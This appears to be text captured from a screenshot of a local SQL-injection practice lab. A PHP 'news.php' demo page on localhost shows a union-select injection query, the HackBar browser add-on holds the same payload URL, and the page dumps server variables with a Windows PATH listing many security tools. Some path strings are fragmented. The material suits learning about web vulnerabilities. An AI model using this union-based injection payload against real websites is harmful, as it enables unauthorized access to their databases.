 SQL: select * from news where id like '%-1%' union select 1,2,3,4,5 and '%'='%'
2
作者：3
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9524 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%%27%20union%20select%201,2,3,4,5%20and%20%27%%27=%27 [QUERY_STRING] =>
id=-1%%27%20union%20select%201,2,3,4,5%20and%20%27%%27=%27 [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 61474 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/
phpstudy_pro/WWW/demo01/news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/
cyberspace/web_tools/phpstudy_pro/WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?id=-1%
%27%20union%20select%201,2,3,4,5%20and%20%27%%27=% [HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php
[REQUEST_TIME_FLOAT] => 1758185033.8157 [REQUEST_TIME] => 1758185033 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1%' union select 1,2,3,4,5 and '%'='
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All